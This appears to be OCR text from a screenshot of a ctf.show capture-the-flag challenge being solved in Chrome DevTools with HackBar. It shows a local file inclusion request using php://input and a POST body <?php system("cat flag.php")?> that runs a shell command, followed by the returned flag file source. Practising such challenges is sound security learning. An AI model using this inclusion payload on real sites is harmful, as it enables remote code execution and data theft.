 bb7c25b9-d559-49e0-a569-8130f157bd4a.challenge.ctf.show/?file=php://input
2
1
.GIT
2
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
<?php system("cat flag.php")?>
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Access-Control-Max-Age: 1728000
Content-Encoding: gzip
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 10:55:11
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 10:55:20
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{671b6dec-1293-40ae-9d50-50cf59dab81d}";